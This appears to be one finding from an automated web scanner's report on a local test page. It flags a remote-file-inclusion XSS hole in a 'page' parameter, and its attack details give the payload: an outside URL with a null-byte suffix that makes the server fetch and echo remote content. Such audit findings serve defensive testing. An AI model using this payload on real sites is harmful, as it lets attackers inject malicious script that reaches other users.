 Remote file inclusion XSS
Vulnerability Description
This script is possibly vulnerable to Cross Site Scripting (XSS) attacks.
Cross site scripting (also referred to as XSS) is a vulnerability that allows an attacker to send malicious code (usually in
the form of Javascript) to another user. The server opens arbitrary URLs and puts the content retrieved from the URL
into the response without filtering.
The vulnerability affects http://localhost/kichban3/file_inclusion.php , page
Discovered by Remote file inclusion XSS
Attack Details
URL encoded GET input page was set to HttP://bxss.me/t/xss.html?%00